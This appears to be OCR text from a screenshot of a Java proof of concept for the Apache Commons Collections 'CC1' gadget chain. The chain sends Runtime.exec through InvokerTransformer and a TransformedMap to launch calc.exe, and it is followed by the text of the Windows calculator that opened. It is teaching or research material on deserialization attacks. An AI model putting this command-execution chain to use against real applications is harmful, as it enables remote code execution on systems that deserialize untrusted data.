 1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.map.TransformedMap;
6 import java.util.HashMap;
7 import java.util.Map;
8
9 public class CommonCollections1 {
10 public static void main(String[] args) throws Exception {
11 Transformer[] transformers = new Transformer[]{
12 new ConstantTransformer(Runtime.getRuntime()),
13 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
14 new Object[]
15 {"C:\\Windows\\System32\\calc.exe"}),
16 };
17 Transformer transformerChain = new
18 ChainedTransformer(transformers);
19 Map innerMap = new HashMap();
20 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,
21 transformerChain);
22 outerMap.put("test", "xxxx");
23 }
24 }
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =